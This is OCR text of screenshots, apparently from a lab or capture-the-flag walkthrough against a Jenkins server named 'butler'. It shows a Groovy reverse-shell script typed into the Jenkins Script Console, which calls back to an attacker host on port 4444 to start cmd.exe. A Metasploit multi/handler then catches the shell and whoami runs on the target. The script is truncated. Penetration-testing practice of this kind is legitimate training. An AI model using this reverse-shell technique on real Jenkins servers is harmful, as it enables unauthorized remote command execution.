 Jenkins
192.168.8.172:8080/script
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Jenkins
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
Build Executor Status
master
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnosti
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.
1 String host="192.168.8.153";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Sock
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 3: Invalid variable name. Must start with a letter but was: “cmd
. At [3:12] @ line 3, column 12.
String cmd=“cmd.exe”;
^
kali@kali: ~
kali@kali: ~ 91x25
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.153:4444
[*] Command shell session 1 opened (192.168.8.153:4444 -> 192.168.8.172:49691) at 2022-10-0
1 04:22:18 -0400
Shell Banner:
M
-----
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>